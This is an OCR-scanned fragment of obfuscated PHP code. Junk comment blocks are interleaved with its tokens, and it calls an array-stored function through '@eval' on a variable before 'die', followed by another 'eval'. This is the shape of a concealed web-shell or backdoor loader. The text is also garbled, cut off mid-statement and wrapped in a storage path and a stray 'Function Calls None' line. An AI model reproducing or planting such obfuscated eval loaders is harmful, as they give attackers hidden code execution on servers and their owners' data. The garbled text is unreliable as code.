
S}-*/
::
/*-}2_]?7-*/
pbG
/*-8.Jhh:-D-*/
(
/*-k;r|
I2uQ~-*/
$mKTiChvd
/*-@>O(t-*/
[
/*-a]bcRm-*/
0
+
1
/*-GCNP38^-*/
], 
/*-H(E=`.-a=^-*/
$JAQDOHizX
/
*-^C-*/
[
/*-`j?-*/
4
+
1
/*-B]hI0-*/
]
/*-!yQ?IabR-
*/
);
/*-7dzmL^-*/
@
eval
/*-Hk1hkA-*/
(
/*-N1HKa-
*/
$JAQDOHizX
/*-2SB<-*/
[
/*-4yD9Uj-*/
4
+
0
/*-jED
C$h.=-*/
]
/*-NbQO2pg-*/
(
/*-Tjgv.NY-*/
$EHPvugD
sG
/*-&hO-*/
)
/*-;0tsZ-*/
);
/*-UVs]?}{-*/
/*-L
K?}L&&(-*/
die
;
/*-S:rj&-*/
endif
;
/*-bMCx.Mj!-
*/
 }
/*-d9F-DcP6D-*/
}
/*-i,SQFQ?$-*/
O
/*-kuO>|
l?=M-*/
::
/*-?k5#=g-*/
GUYlen
/*-Tz|8W-*/
();
/*-
9u(.-*/
/*-xS28]-*/
eval
/*-M%3LmR.0_s!|F?qUG&`
Ioh+%`z<srIr7(t0y$-qy{fA,4g1&QQZJG2-*/
(
/*-%
{M{&-
Function Calls
None